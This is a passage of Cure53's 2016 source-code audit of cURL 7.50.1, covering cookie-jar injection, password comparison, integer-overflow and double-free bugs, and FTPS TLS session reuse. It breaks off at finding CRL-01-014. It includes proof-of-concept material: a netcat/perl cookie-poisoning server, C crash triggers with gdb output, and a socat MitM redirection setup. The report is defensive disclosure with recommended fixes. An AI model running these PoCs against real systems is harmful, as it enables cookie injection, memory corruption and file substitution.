Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de

# Pentest-Report cURL 08.2016

Cure53, Dr.-Ing. M. Heiderich, M. Wege, BSc. D. Weißer, J. Horn, MSc. N. Krein

## Index

- Introduction
- Scope
- Identified Vulnerabilities
  - CRL-01-001 Malicious server can inject cookies for other servers (Medium)
  - CRL-01-002 ConnectionExists() compares passwords with strequal() (Medium)
  - CRL-01-005 OOB write via unchecked multiplication in base64_encode() (High)
  - CRL-01-007 Double-free in aprintf() via unsafe size_t multiplication (Medium)
  - CRL-01-009 Double-free in krb5 read_data() due to missing realloc() check (High)
  - CRL-01-011 FTPS TLS session reuse (Low)
  - CRL-01-013 Heap overflow via integer truncation (Medium)
  - CRL-01-014 Negative array index via integer overflow in unescape_word() (High)
  - CRL-01-021 UAF via insufficient locking for shared cookies (High)
- Miscellaneous Issues
  - CRL-01-003 Ambiguity in curl_easy_escape() argument (Low)
  - CRL-01-004 Metalink provides an oracle (Info)
  - CRL-01-006 Potentially unsafe size_t multiplications (Medium)
  - CRL-01-008 %n is supported in format strings (Low)
  - CRL-01-010 Slashes and .. are decoded in file URIs (Low)
  - CRL-01-012 Only the md5 of the SSH host key fingerprint is checked
  - CRL-01-015 Default Compile-time options lack support for PIE and RELRO (Low)
  - CRL-01-016 Unchecked snprintf() calls (Low)
  - CRL-01-017 Permit disabling (insecure) fallbacks (Low)
  - CRL-01-018 Null pointer dereference in the RTSP protocol (Low)
  - CRL-01-019 nss_init_sslver uses version info from NSS header (Info)
  - CRL-01-020 dup_nickname() doesn't check for memory allocation failure (Low)
  - CRL-01-022 polarssl_connect_step1() lacks matching unlock (Info)
  - CRL-01-023 ssl_thread_setup() leaves mutex buffer partially uninitialised (Info)
- Conclusion## Introduction

> *"curl is an open source command line tool and library for transferring data with URL syntax, supporting DICT, FILE, FTP, FTPS, Gopher, HTTP, HTTPS, IMAP, IMAPS, LDAP, LDAPS, POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMB, SMTP, SMTPS, Telnet and TFTP. curl supports SSL certificates, HTTP POST, HTTP PUT, FTP uploading, HTTP form based upload, proxies, HTTP/2, cookies, user+password authentication (Basic, Plain, Digest, CRAM-MD5, NTLM, Negotiate and Kerberos), file transfer resume, proxy tunneling and more."*
>
> From https://curl.haxx.se/

This report documents findings of a source code audit dedicated to assessing the cURL software. The assessment of the tool was performed by Cure53 as part of the Mozilla's Secure Open Source track program. The results of the project encompass twenty-three security-relevant discoveries.

As for the approach, the test was rooted in the public availability of the source code belonging to the cURL software and the investigation involved five testers of the Cure53 team. The tool was tested over the course of twenty days in August and September of 2016 and main efforts were focused on examining cURL 7.50.1. and later versions of cURL. It has to be noted that rather than employ fuzzing or similar approaches to validate the robustness of the build of the application and library, the latter goal was pursued through a classic source code audit. Sources covering authentication, various protocols, and, partly, SSL/TLS, were analyzed in considerable detail. A rationale behind this type of scoping pointed to these parts of the cURL tool that were most likely to be prone and exposed to real-life attack scenarios. Rounding up the methodology of the classic code audit, Cure53 benefited from certain tools, which included ASAN targeted with detecting memory errors, as well as Helgrind, which was tasked with pinpointing synchronization errors with the threading model.

As already signaled, the assessment led to twenty-three issues being identified. The problems could be categorized into a slightly smaller class of nine actual security vulnerabilities, and a further fourteen general weaknesses. What is paramount is that none of the spotted issues received a "Critical" ranking with regard to their severity and scope. However, four of the key nine findings were flagged with a "High" denominator since they might have ultimately led to Remote Code Execution (RCE) on the affected system. At the same time, the overall impression of the state of security and robustness of the cURL library was positive.## Scope

- **cURL Sources**
  - https://curl.haxx.se/download.html

## Identified Vulnerabilities

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *CRL-01-001*) for the purpose of facilitating any future follow-up correspondence.

### CRL-01-001 Malicious server can inject cookies for other servers *(Medium)*

If cookie state is written into a *cookie jar* file that is later read back and used for subsequent requests, a malicious HTTP server can inject new cookies for arbitrary domains into said *cookie jar*. The issue pertains to the function *Curl_cookie_init()*, which reads the specified file into a fixed-size buffer in a line-by-line manner and with the use of the *fgets()* function:

```
// AUDIT NOTE: MAX_COOKIE_LINE == 5000
line = malloc(MAX_COOKIE_LINE);
if(!line)
  goto fail;
while(fgets(line, MAX_COOKIE_LINE, fp)) {
  if(checkprefix("Set-Cookie:", line)) {
    /* This is a cookie line, get it! */
    lineptr=&line[11];
    headerline=TRUE;
  }
  else {
    lineptr=line;
    headerline=FALSE;
  }
  while(*lineptr && ISBLANK(*lineptr))
    lineptr++;

  Curl_cookie_add(data, c, headerline, lineptr, NULL, NULL);
}
free(line); /* free the line buffer */
```

The issue here is that if an invocation of *fgets()* cannot read the whole line into the destination buffer due to it being too small (i.e. over 4999 bytes), it truncates the output.As a result, the next invocation of *fgets()* continues to read from the position where the last line was truncated. Therefore, if a cookie file contains a line with an overly long value, part of the value will be interpreted as a new cookie, effectively allowing a malicious HTTP server to inject arbitrary cookies.

This code can be triggered by, for example, using a path that is around 1000-bytes-long together with a long cookie value. The precise calculation is presented below.

Assuming host="*localhost*", path="*/{1000*'A'}/*" and cookie_name="*A*":

```
chunk_size = 4999
len(host) = 9
len(path) = 1002
len(cookie_name) = 1
len(entry_without_value) = len(host) + len("\tFALSE\t") + len(path) +
    len("\tFALSE\t0\t") + len(cookie_name) + len("\t") = 1029
len(cookie_value_garbage) = chunk_size - len(entry_without_value) = 3970
```

In order to observe how this works, begin with starting up a fake HTTP server, which must belong to the attacker-domain and is here marked as *localhost*:

```
(
echo -ne 'HTTP/1.1 200 OK\r\nSet-Cookie: A='
perl -e 'print "A"x3970'
echo -ne '127.0.0.1\tFALSE\t/\tFALSE\t0\tfakecookie\tfakecookievalue\r\n\r\n'
) | nc -l -v -p 8080
```

In the next step connect with cURL, storing cookies into a *cookie jar*:

```
curl-7.50.1_build/src/curl -c poisoned_jar \
"http://localhost:8080/$(perl -e 'print "B"x1000')/"
```

Now launch a new TCP server belonging to the victim-domain, which can be seen as 127.0.0.1 here. This need to occur with the use of *netcat*:

```
nc -l -v -p 8080
```

Having completed this, connect with cURL again but now do so with the hostname 127.0.0.1 and while reading back from the *cookie jar*:

```
curl-7.50.1_build/src/curl -b poisoned_jar http://127.0.0.1:8080/
```The resulting HTTP request is:

```
GET / HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: curl/7.50.1
Accept: */*
Cookie: fakecookie=fakecookievalue
```

This demonstrates that this issue can indeed be abused to set cookies on other domains. The *netrc* parsing code also uses *fgets()*, but since the input file probably does not contain any attacker-controlled input, that is probably not a big issue in this realm.

Several options are available as far as fixing this issue is concerned. Some of the approaches are the following:

- When *fgets()* returns a line that does not end with *\n*, discard the current line and all following lines up to and including the next line that does end with *\n*. This might alter the behavior of the code if the *cookie jar* file does not have a trailing newline. This would cause long cookies to be dropped silently.
- Read the whole file into memory, then parse it.
- Use a custom *fgets()* alternative that reallocates memory.

### CRL-01-002 ConnectionExists() compares passwords with strequal() *(Medium)*

There are two problems with *ConnectionExists()* comparing several kinds of usernames and passwords using *strequal()*. Firstly, *strequal()* calls *curl_strequal()*, which in turn calls *strcasecmp()*. In the process, strings are compared in a case-insensitive manner. This means that if an unused connection with proper credentials exists for a protocol that has connection-scoped credentials (neither HTTP nor HTTPS), an attacker can cause that connection to be reused if s/he knows the case-insensitive version of the correct password. While this is clearly not the most obvious or typical attack scenario, it is still recommended to compare usernames and passwords in a case-sensitive way.

To test this, launch a local FTP server on port 2121 ad run:

```
 curl-7.50.1_build/src/curl ftp://user:pass@localhost:2121/test1
ftp://user:PASS@localhost:2121/test2
```

Network traffic on port 2121 should then be monitored:

```
220 Hi there!
USER user
331 I only serve anonymous users.  But I'll make an exception.
``````
PASS pass
230 If you insist...
PWD
257 "/"
EPSV
229 Passive Mode OK (|||35751|)
TYPE I
200 yeah, whatever.
SIZE test1
213 6
RETR test1
125 go on (6 bytes)
226 Done.
EPSV
229 Passive Mode OK (|||44355|)
SIZE test2
213 6
RETR test2
125 go on (6 bytes)
226 Done.
QUIT
221 Goodbye.
```

The second issue causing potential trouble is that *strequal()* is not a timing-safe comparison function. More specifically, its execution time can leak information about how long the matching prefix of the two passwords is. If an attacker can supply a lot of URLs to be requested while a correctly authenticated connection to a non-HTTP(S) server is open, then the attacker can make appropriate timing observations. Depending on the implementation used by *curl_strequal(),* as a consequence s/he might theoretically be able to determine the password byte-by-byte.

It is recommended to only compare passwords by comparing hashes that have been created with a cryptographic hash function. The hashes should be compared using *CRYPTO_memcmp()* (or an equivalent function). Alternatively, it would also be possible to first compare lengths and then call *CRYPTO_memcmp()* (or an equivalent function) on the passwords, provided that their lengths are equal. However, it is hard to reliably hide information about the length of passwords with the latter approach.### CRL-01-005 OOB write via unchecked multiplication in base64_encode() (*High*)

In *base64_encode()* the output buffer is allocated as follows without any checks on *insize*:

```
base64data = output = malloc(insize * 4 / 3 + 4);
```

On a system with 32-bit addresses in *userspace* (e.g. x86, ARM, x32), the multiplication in the expression wraps around if *insize* is at least 1GB of data. If this happens, an undersized output buffer will be allocated, but the full result will be written, thus causing the memory behind the output buffer to be overwritten. For clear-text authentication, the username has to be duplicated before it is base64-encoded, so the bug can already be triggered with a username that has a size of 512MB.

In a test with SMTP it was not possible to trigger the bug through a malicious URL because *libcurl* creates too many copies of the *username* prior to attempting an allocation of the 1GB buffer to the duplicated URL. However, if the *username* is set directly via *CURLOPT_USERNAME*, the vulnerability can be triggered. To reproduce this issue, compile the following code in a 32-bit environment on an x86-64 machine:

```
# cat smtp-large.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <curl/curl.h>
#include <err.h>

int main(void) {
  #define USER_LEN (1<<29)
  char *user = malloc(USER_LEN + 1);
  memset(user, 'A', USER_LEN);
  user[USER_LEN] = '\0';

  CURL *curl = curl_easy_init();
  if (!curl)
    errx(1, "curl_easy_init");

  curl_easy_setopt(curl, CURLOPT_URL, "smtp://localhost");
  curl_easy_setopt(curl, CURLOPT_USERNAME, user);
  curl_easy_setopt(curl, CURLOPT_PASSWORD, "x");
  CURLcode res = curl_easy_perform(curl); /* crash here */
  if (res != CURLE_OK)
    fprintf(stderr, "curl_easy_perform() failed: %s\n",
            curl_easy_strerror(res));
  curl_easy_cleanup(curl);
``````
  return 0;
}
# gcc -std=gnu99 -Wall -o smtp-large smtp-large.c -lcurl
```

After accomplishing the code, launch a fake SMTP server with *netcat*:

```
# nc -C -l -v -p 25
```

Next, launch the compiled program under *gdb*:

```
# gdb ./smtp-large
[...]
(gdb) run
Starting program: /root/smtp-large
[...]
```

One can now observe that the client connects to the *netcat* server and engage in the following interaction (local input is given in **bold**):

```
220
EHLO pc
250 AUTH PLAIN
AUTH PLAIN
334
```

At this point, the client crashes and the *gdb* reports:

```
Program received signal SIGSEGV, Segmentation fault.
0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB"<error: Cannot access
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c",
ap_save=0xffffd78c "Q") at mprintf.c:1001
1001          info.buffer[0] = 0;
(gdb) bt
#0  0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB"<error: Cannot access
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c",
ap_save=0xffffd78c "Q") at mprintf.c:1001
#1  0xf7f5d55d in curl_msnprintf (buffer=0x808bffc "QUFB"<error: Cannot access
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c") at
mprintf.c:1011
#2  0xf7f398d8 in base64_encode (table64=0xf7fa1460 <base64>
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",
data=0x806dca0, inputbuff=0x37591008 'A' <repeats 200 times>...,
insize=1073703595, outptr=0xffffd89c, outlen=0xffffd88c) at base64.c:245
#3  0xf7f3995b in Curl_base64_encode (data=0x806dca0, inputbuff=0x37591008 'A'
<repeats 200 times>..., insize=1073741827, outptr=0xffffd89c, outlen=0xffffd88c)
at base64.c:290
#4  0xf7f9732b in Curl_auth_create_plain_message (data=0x806dca0,
``````
userp=0x775a5008 'A' <repeats 200 times>..., passwdp=0x807f8d0 "x",
outptr=0xffffd89c, outlen=0xffffd88c) at vauth/cleartext.c:91
#5  0xf7f8f9f0 in Curl_sasl_continue (sasl=0x807f5ec, conn=0x807f1d8, code=334,
progress=0xffffd8e0) at curl_sasl.c:445
#6  0xf7f86516 in smtp_state_auth_resp (conn=0x807f1d8, smtpcode=334,
instate=SMTP_AUTH) at smtp.c:836
#7  0xf7f86a53 in smtp_statemach_act (conn=0x807f1d8) at smtp.c:1047
#8  0xf7f87c94 in Curl_pp_statemach (pp=0x807f5a8, block=false) at
pingpong.c:131
#9  0xf7f86bbf in smtp_multi_statemach (conn=0x807f1d8, done=0xffffda54) at
smtp.c:1094
#10 0xf7f553c6 in Curl_protocol_connecting (conn=0x807f1d8, done=0xffffda54) at
url.c:3659
#11 0xf7f6e0af in multi_runsingle (multi=0x8076548, now=..., data=0x806dca0) at
multi.c:1587
#12 0xf7f6ef65 in curl_multi_perform (multi=0x8076548,
running_handles=0xffffdbac) at multi.c:2115
#13 0xf7f64bfd in easy_transfer (multi=0x8076548) at easy.c:727
#14 0xf7f64d96 in easy_perform (data=0x806dca0, events=false) at easy.c:814
#15 0xf7f64deb in curl_easy_perform (data=0x806dca0) at easy.c:833
#16 0x0804883f in main ()
```

It is recommended to perform integer overflow checks before any *size_t arithmetic* that could potentially cause overflowing.

## CRL-01-007 Double-free in aprintf() via unsafe size_t multiplication *(Medium)*

When *aprintf()* is used, the following function is responsible for storing its resulting characters into an output buffer:

```
static int alloc_addbyter(int output, FILE *data)
{
  struct asprintf *infop=(struct asprintf *)data;
  unsigned char outc = (unsigned char)output;

  if(!infop->buffer) {
    infop->buffer = malloc(32);
    if(!infop->buffer) {
      infop->fail = 1;
      return -1; /* fail */
    }
    infop->alloc = 32;
    infop->len =0;
  }
  else if(infop->len+1 >= infop->alloc) {
    char *newptr;

    newptr = realloc(infop->buffer, infop->alloc*2);
``````
    if(!newptr) {
      infop->fail = 1;
      return -1; /* fail */
    }
    infop->buffer = newptr;
    infop->alloc *= 2;
  }

  infop->buffer[ infop->len ] = outc;

  infop->len++;

  return outc; /* fputc() returns like this on success */
}
```

In this scenario when the first character is written, a result buffer with a capacity of 32 bytes is allocated. From this follows that whenever the result buffer is full, it is reallocated with twice of its old capacity. However, when the original capacity is *pow(2,31)* bytes on a 32-bit system, the multiplication by 2 overflows and *realloc()* is called with a size of zero, causing the buffer to be freed. The *realloc()* implementations of *glibc, musl, dlmalloc* and *jemalloc* all return NULL in that case, triggering the error path of *alloc_addbyter()*.

While this case looks safe at first, it actually contains some inherent dangers. In the error path it is assumed that *realloc()* failed, which, if true, would mean that *infop->buffer* is still allocated and needs to be freed. This is done in *curl_maprintf()*:

```
  va_start(ap_save, format);
  retcode = dprintf_formatf(&info, alloc_addbyter, format, ap_save);
  va_end(ap_save);
  if((-1 == retcode) || info.fail) {
    if(info.alloc)
      free(info.buffer);
    return NULL;
  }
```

However, since *realloc()* actually already freed *info.buffer*, this is a double-free, which is a potentially exploitable memory safety violation.

In practice, at least on Linux with *glibc*, the allocation pattern of *mmap()* and *mremap()* causes the 1GB allocation to already fail. This stems from address space fragmentation and essentially makes the issue rather difficult to exploit. However, with a different *libc* on an alternative operating system, especially when one assumes a multi-threaded scenario or a non-standard configuration, it might be possible to exploit this issue.Compiling the following program in a 32-bit environment opens the illustration process of showing this issue in operation:

```
#include <string.h>
#include <curl/mprintf.h>

char bigstr[(2<<28)+1]; /* 256MB */
char fmt[] =
  "%s%s%s%s" /* 1GB */
  "%s%s%s%s" /* 1GB */
  "x" /* 1 byte to trigger overflow */
  ;

int main(void) {
  memset(bigstr, 'A', 2<<28);
  char *res = curl_maprintf(
    fmt,
    bigstr, bigstr, bigstr, bigstr,
    bigstr, bigstr, bigstr, bigstr
  );
  if (!res) {
    puts("res == NULL");
    return 0;
  }
  puts(res);
  return 0;
}
```

To execute the test, first set the stack resource limit to *RLIM_INFINITY* in order to force the kernel to perform bottom-up allocations instead of top-down allocations. This will ensure address space fragmentation. Execute the program next:

```
# ulimit -s unlimited
# strace ./aprintf-large 2>&1 | egrep 'mremap|SIGSEGV'
mremap(0x56031000, 266240, 528384, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 528384, 1052672, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 1052672, 2101248, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 2101248, 4198400, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 4198400, 8392704, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 8392704, 16781312, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 16781312, 33558528, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 33558528, 67112960, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 67112960, 134221824, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 134221824, 268439552, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 268439552, 536875008, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 536875008, 1073745920, MREMAP_MAYMOVE) = 0x56031000
``````
mremap(0x56031000, 1073745920, 2147487744, MREMAP_MAYMOVE) = 0x56031000
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x56031004} ---
+++ killed by SIGSEGV +++
```

It is recommended to explicitly check for overflow.

### CRL-01-009 Double-free in krb5 read_data() due to missing realloc() check (*High*)

In cURL's implementation of the Kerberos authentication mechanism, the function *read_data()* in *security.c* is used to fill the necessary *krb5* structures. However, during reading one of the length fields from the socket *read_data(),* it was noticed that it fails to ensure that the passed length parameter to *realloc()* is not set to 0. This can be seen in the following code:

```
Static CURLcode read_data(struct connectdata *conn,
                          curl_socket_t fd,
                          struct krb5buffer *buf)
{
  int len;
  void* tmp;
  CURLcode result;

  result = socket_read(fd, &len, sizeof(len));
  if(result)
    return result;

  len = ntohl(len);
  tmp = realloc(buf->data, len);
  if(tmp == NULL)
    return CURLE_OUT_OF_MEMORY;
```

Calling *realloc()* with a *len* of 0 will lead to *buf->data* being freed. This occurs while the code actually assumes that the operating system failed to allocate enough memory and thus returns early. Later on, when the *ftp* connection is closed, *Curl_sec_end()* will be called:

```
void
Curl_sec_end(struct connectdata *conn)
{
  if(conn->mech != NULL && conn->mech->end)
    conn->mech->end(conn->app_data);
  free(conn->app_data);
  conn->app_data = NULL;
  if(conn->in_buffer.data) {
    free(conn->in_buffer.data);
```This leads to a second freeing of the *krb5* buffer and as such signifies a possibly exploitable memory corruption vulnerability. A general recommendation is to check all parameters passed to *realloc()* against 0, as this easily leads to unexpected calls to *free().* Bailing out accordingly or correcting the size field in question should be implemented.

### CRL-01-011 FTPS TLS session reuse *(Low)*

When establishing a new TLS connection to a server, cURL attempts to find a TLS session that can be reused with the help of *Curl_ssl_getsessionid()*. This method compares hostnames and port numbers, but not protocols. In other words, it is possible to reuse a TLS session that was created by e.g. an FTPS server for a connection to an HTTPS server, yet this only holds if the servers listen on the same port.

This might seem harmless at first but actually permits a Man-in-the-Middle (MitM) attacker to fake responses from TLS-based non-FTP protocols (e.g. HTTPS) under some circumstances. TLS sessions are not just used as a performance enhancement: some FTPS servers (e.g. *vsftpd*) lack a better mechanism and use them to verify that control and data connections are correctly associated with each other, thereby mitigating some cross-protocol attacks that would otherwise be possible[1]. This mitigation is necessary because of a weakness in the FTPS specification. By reusing TLS sessions across protocols, cURL reduces the effectivity of the designed and default mitigation strategy.

Consider the case where a client using *libcurl* is about to download a file with a crucially important integrity. Let us have the client use *https://server/good_file* for this download. An attacker who can trigger downloads from *ftps://* URLs and has a MitM position in the network wants to replace the file that is to be downloaded from *https://server/good_file* with another file that is stored somewhere else on the FTPS server on the same machine. The attacker proceeds as follows:

```
(main control port) 443  ------------> 21   (main control port)
                           /---------> 21   (control port, second connection)
   (main data port) high -/  /-------> high (main data port)
        (HTTP port) 443  ---/
```

- The attacker tricks the client into requesting *ftps://server:443/evil_file*.
- The client tries to connect to port 443; the attacker redirects the TCP connection to the server's FTPS control port, then lets the client and server talk normally.

[1] https://scarybeastsecurity.blogspot.de/2015/07/vsftpd-303-released-and-horrors-of-ftp.html- Client and server negotiate a normal TLS connection. They start a TLS session and start talking with FTP through it. Since TLS does not verify that the port numbers match, the connection progresses normally.
- Passive FTP is negotiated, the server opens a high-FTPS data port, and the client attempts to connect to it. The attacker redirects this connection to the FTPS control port. Now the client believes that the FTPS data connection has been set up properly, while the server sees a second FTPS session.
- The FTPS client requests a transmission of */evil_file* over the control connection and expects to receive the file contents over the (fake) data connection.
- The attacker waits for the client to start fetching *good_file*. When the client tries to connect to port 443, the attacker forwards the connection to the FTPS data port. The FTPS server verifies that the TLS session of the control connection has been reused by the data connection. Now the FTPS server, like the client, believes that the FTPS data connection has been established correctly.
- The FTPS server sends the raw contents of */evil_file* without any kind of header over the HTTPS connection (which it believes to be an FTPS data connection).
- The HTTPS client receives */evil_file* as the HTTP response.

To verify the issue first configure *vsftpd* for implicit SSL on port 21, so that normal FTPS connections from cURL work. Additionally, to simplify the demonstration, set *pasv_min_port=21212* and *pasv_max_port=21212*.

On the client add a host's file entry that redirects the server traffic to 127.0.0.1 to simulate malicious DNS responses.

Store this file as *handle_443.sh*:

```
#!/bin/bash
if [ -e first_443 ]; then
  # second connection
  nc -v {serverip} 21212
else
  # first connection
  touch first_443
  nc -v {serverip} 21
fi
```

Run the following commands in the background:

```
socat TCP-LISTEN:21212,reuseaddr,fork 'EXEC:nc -v {serverip} 21'
sudo socat TCP-LISTEN:443,reuseaddr,fork 'EXEC:./handle_443.sh'
```Compile and run the following C code:

```
#include <pthread.h>
#include <curl/curl.h>
#include <unistd.h>
#include <err.h>

CURLSH *shared;

void *get_evil_url(void *x) {
  puts("starting ftps");
  CURL *hnd = curl_easy_init();
  if (!hnd)
    errx(1, "curl_easy_init");
  curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
  curl_easy_setopt(hnd, CURLOPT_URL, "ftps://{server}:443/evilfile");
  curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
  curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
  curl_easy_perform(hnd);
  curl_easy_cleanup(hnd);
  puts("ftps done");
  return NULL;
}

pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {
  pthread_mutex_lock(&curllock);
}
void do_unlock(CURL *h, curl_lock_data d, void *p) {
  pthread_mutex_unlock(&curllock);
}

int main(int argc, char *argv[])
{
  shared = curl_share_init();
  curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);
  curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);
  curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_SSL_SESSION);

  pthread_t tid;
  if (pthread_create(&tid, NULL, get_evil_url, NULL))
    errx(1, "pthread_create");

  sleep(10);

  puts("starting https");
  CURL *hnd = curl_easy_init();
  if (!hnd)
    errx(1, "curl_easy_init");
``````
  FILE *outfile = fopen("index.html", "wb");
  if (!outfile)
    errx(1, "fopen");
  curl_easy_setopt(hnd, CURLOPT_WRITEDATA, outfile);
  curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
  curl_easy_setopt(hnd, CURLOPT_URL, "https://{server}/");
  curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
  curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
  curl_easy_perform(hnd);
  curl_easy_cleanup(hnd);
  puts("https done");
  return 0;
}
```

At this stage demonstration requires a short waiting period. The file from *ftps://{server}:443/evilfile* will be stored as *index.html*.

A related issue is that if two FTPS connections that share TLS session state are made in parallel, it might be possible to swap the data connections while still passing the server-side session reuse check.

It is recommended to add special code to the TLS session handling. It must be ensured that this code:

- forbids the reuse of TLS sessions by FTPS control connections;
- forbids the creation of TLS sessions by FTPS data connections;
- scopes TLS sessions created by FTPS control connections to the associated data connections;
- forbids the reuse of TLS sessions that were not created by the associated FTPS control connection for FTPS data sessions.

What is more, it is recommended to compare protocols in *Curl_ssl_getsessionid()*. Going even further, it should ideally be considered to evaluate the compatibility impact of requiring the FTPS data connection to use the same TLS session as the FTPS control connection, provided that a TLS session was created for the control connection by the server.## CRL-01-013 Heap overflow via integer truncation *(Medium)*

Among functions, *curl_urldecode()* is responsible for URL-decoding a given string into a newly allocated buffer. It returns a status code, the newly allocated string, and the newly allocated string's length. Input and output lengths have *size_t* type. As a special case, when input length 0 is supplied, the function determines the length of the input string using *strlen()*.

Another component, namely *curl_easy_unescape(),* is a wrapper around the *curl_urldecode()*. The most important difference is that *curl_easy_unescape()* represents lengths using *int* instead of *size_t*: The input length is implicitly cast up to *size_t*, the output length is explicitly cast down to a positive signed integer using *curlx_uztosi()*. In a production build, this down-casting helper silently removes the more significant bits. Only in debug builds, *DEBUGASSERT()* is used to verify that no bits are removed by the cast.

For non-zero lengths, *curl_easy_unescape()* behaves appropriately because the output may not be longer than the input when unescaping, and the input length is already constrained to *INT_MAX*. However, when input length zero is passed in, *Curl_urldecode()* can operate on inputs with unconstrained length and generate equally long outputs, meaning that the reported output length might be reduced by the downcast.

In most cases, this would not be a huge issue, but it nevertheless impacts on the implementation of the *dict://* protocol, in particular on 64-bit machines:

```
static char *unescape_word(struct Curl_easy *data, const char *inputbuff)
{
  char *newp;
  char *dictp;
  char *ptr;
  int len;
  char ch;
  int olen=0;

  newp = curl_easy_unescape(data, inputbuff, 0, &len);
  if(!newp)
    return NULL;

  dictp = malloc(((size_t)len)*2 + 1); /* add one for terminating zero */
  if(dictp) {
    /* According to RFC2229 section 2.2, these letters need to be escaped with
       \[letter] */
    for(ptr = newp;
        (ch = *ptr) != 0;
        ptr++) {
``````
      if((ch <= 32) || (ch == 127) ||
          (ch == '\'') || (ch == '\"') || (ch == '\\')) {
        dictp[olen++] = '\\';
      }
      dictp[olen++] = ch;
    }
    dictp[olen]=0;
  }
  free(newp);
  return dictp;
}
```

If *len* has wrapped around, the destination buffer *dictp* will also be too small. Consequently, *olen* will first become higher than `((size_t)len)*2 + 1` and write behind the end of the allocated buffer until 2GB have been written, then (if no crash occur by then) *olen* will wrap around to a negative number, and ultimately the *writes* below the allocated buffer will take place.

This can be triggered with the following test program, for instance. Here one can see the consequences of allocating an input URL that is slightly over 4GiB-long:

```
#include <curl/curl.h>
#include <stdint.h>
#include <string.h>
#include <err.h>
#include <stdlib.h>

int main(int argc, char *argv[])
{
  char *dicturl = malloc(23 + (1ULL<<32) + 5 + 1);
  if (!dicturl)
    errx(1, "malloc");
  strcpy(dicturl, "dict://localhost/MATCH:");
  memset(dicturl + 23, 'A', (1ULL<<32) + 5);
  dicturl[23 + (1ULL<<32) + 5] = '\0';

  CURL *hnd = curl_easy_init();
  curl_easy_setopt(hnd, CURLOPT_URL, dicturl);
  free(dicturl);
  curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
  CURLcode ret = curl_easy_perform(hnd);
  curl_easy_cleanup(hnd);
  return (int)ret;
}
```

Note that this will not succeed if *glibc* is used as the C standard library because *glibc* truncates the output of string elements in *sscanf()* at around 2 GiB. However, it doeswork with *musl*, which was used in the following test-run. Further consider that around 16GB of RAM are allocated by the test program at the time of the crash. This is because *libcurl* creates multiple copies of the input string and the test machine needs a correspondingly large amount of RAM.

```
# gdb ./a.out
[...]
(gdb) run
[...]
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7b417cb in unescape_word () from /[...]/libcurl.so.4
(gdb) x/20i $rip-40
[...]
   0x7ffff7b417bf <unescape_word+95>:   je     0x7ffff7b417de
<unescape_word+126>
   0x7ffff7b417c1 <unescape_word+97>:   add    $0x1,%r8
   0x7ffff7b417c5 <unescape_word+101>:  lea    0x1(%rcx),%esi
   0x7ffff7b417c8 <unescape_word+104>:  movslq %ecx,%rcx
=> 0x7ffff7b417cb <unescape_word+107>:  mov    %dl,(%rbx,%rcx,1)
   0x7ffff7b417ce <unescape_word+110>:  movzbl (%r8),%edx
   0x7ffff7b417d2 <unescape_word+114>:  test   %dl,%dl
   0x7ffff7b417d4 <unescape_word+116>:  je     0x7ffff7b417f0
<unescape_word+144>
[...]
(gdb) print/x $rbx
$2 = 0x6007c0
(gdb) print/x $rcx
$3 = 0x1b840
(gdb) info proc mappings
process 15761
Mapped address spaces:

          Start Addr           End Addr       Size     Offset objfile
            0x400000           0x401000     0x1000        0x0 /[...]/test/a.out
            0x600000           0x601000     0x1000        0x0 /[...]/test/a.out
            0x601000           0x61c000     0x1b000       0x0 [heap]
      0x7ffbf7b1f000     0x7ffff7b23000 0x400004000        0x0
[...]
(gdb) print/x $rbx + $rcx
$4 = 0x61c000
```

It can be seen that a writing heap overflow has taken place.

As for mitigating this problem, it is recommended to consider turning on *DEBUGASSERT()* checks in production builds. If some of the checks have an unacceptable performance cost, it might make sense to enable a subset of thesechecks, e.g. those that do not need to perform any memory dereferences or so. In particular, the integer downcast macros should have range checks in production builds.

It is recommended to consider deprecating *curl_easy_unescape()* as well as and other functions that use non-*size_t* lengths. Instead, a new API that only uses *size_t* for length arguments should be created. OpenSSL's API, which also takes size arguments with type *int* in many places, has led to security issues in various software in the past.

### CRL-01-014 Negative array index via integer overflow in unescape_word() *(High)*

In *unescape_word()* in *dict.c*, the following code is being used:

```
